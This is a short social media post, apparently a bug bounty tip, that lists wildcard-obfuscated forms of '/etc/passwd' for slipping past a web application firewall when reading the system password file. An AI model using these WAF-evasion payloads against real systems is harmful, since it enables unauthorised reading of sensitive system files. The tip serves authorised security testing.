 Zerodaylabowner's tweet photo. /etc/passwd ==> WAF restriction? Use these:

/e?c/?asswd
/e*c/*asswd
/??c/?asswd
/??c/?assw?

Doesn't work always, just give it a try. 🎯
#bugbountytip #bugbountytips #bugbounty

Join https://t.co/JjpdaifY9z https://t.co/tWJkW90kkV